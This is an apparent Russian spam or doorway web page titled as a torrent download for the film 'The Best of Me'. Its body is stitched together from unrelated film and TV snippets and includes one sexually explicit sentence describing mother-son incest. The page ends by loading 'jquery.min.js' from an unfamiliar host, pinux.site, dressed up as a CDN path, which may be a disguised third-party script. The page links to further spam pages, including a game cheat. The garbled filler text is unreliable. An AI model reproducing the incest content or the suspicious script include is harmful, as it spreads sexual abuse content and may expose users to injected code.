

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-luchshee-vo-mne-skachat-torrent-720.html
body_size: 2835
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лучшее во мне скачать торрент 720 - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лучшее во мне скачать торрент 720</h2>
                            </header>
                            <p>Фильм снят по мотивам романа Николаса Спаркса «Лучшее во мне» (The Best of Me, 2011). Главная роль должна была достаться Полу Уокеру, но после того, как он трагически погиб, роль отдали Джеймсу. Октябрь 1941 года. Операция по захвату Москвы под кодовым названием «Тайфун» идет своим чередом. Одна из сюжетных линий фильма о том, как очень плохой (это еще комплимент) отец, становится отцом хорошим. Сериал, который рассказывает о соревновании рыболовецких судов в Беринговом море во время сезонов ловли королевского краба и крабаопилио. «Полицейский с Рублёвки» — это история о Грише Измайлове, полицейском, который призван охранять покой и порядок в самом элитном районе России, где живут невероятно богатые люди. Садариас Харрелл набрал 21 килограмм для роли детектива Дрю. Съёмки первого сезона проходили на прибрежных равнинах юга Луизианы, где и разворачивается его сюжет. Все детство мое прошло в просмотре оригинальных Зачарованных, да и уже потом пару раз пересматривала. Шальная сисястая баба с жирной попкой забавно отсасывает хуй сына и решается принять тот. 
В эпизоде «Адский дом», когда Эд и Гарри отнимают друг у друга камеру, в кадр попала «часть» одного из операторов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-master-shef-ssha-2-sezon-skachat-torrent.html">Мастер шеф сша 2 сезон скачать торрент</a></li>
                                <li><a href="ybp4-tonenkie-fenechki-iz-muline-shemy.html">Тоненькие фенечки из мулине схемы</a></li>
                                <li><a href="ybp4-skachat-maynkraft-1-9-7-torrent.html">Скачать майнкрафт 1 9 7 торрент</a></li>
                                <li><a href="ybp4-vengeance-of-an-assassin.html">Vengeance of an assassin</a></li>
                                <li><a href="ybp4-franciya-pervaya-polovina-20-veka-prezentaciya.html">Франция первая половина 20 века презентация</a></li>
                                <li><a href="ybp4-tramvay-nizhniy-tagil-raspisanie-17.html">Трамвай нижний тагил расписание 17</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-android-ne-vidit-ringtony.html">Андроид не видит рингтоны</a></li>
                                            <li><a href="ybp4-skachat-programmu-pizap.html">Скачать программу пизап</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-chit-v-world-of-tanks.html">Чит в world of tanks</a></li>
                                            <li><a href="ybp4-skachat-prezentaciyu-na-temu-prichastie-7-klass.html">Скачать презентацию на тему причастие 7 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-monster-zuma-skachat-na-kompyuter.html">Монстер зума скачать на компьютер</a></li>
                                            <li><a href="ybp4-skachat-muzyku-mashina-vremeni-vagonnye-spory.html">Скачать музыку машина времени вагонные споры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-ustanovit-poslednie-obnovleniya-dlya-windows-7.html">Установить последние обновления для windows 7</a></li>
                                            <li><a href="ybp4-propisnye-bukvy-shablon.html">Прописные буквы шаблон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
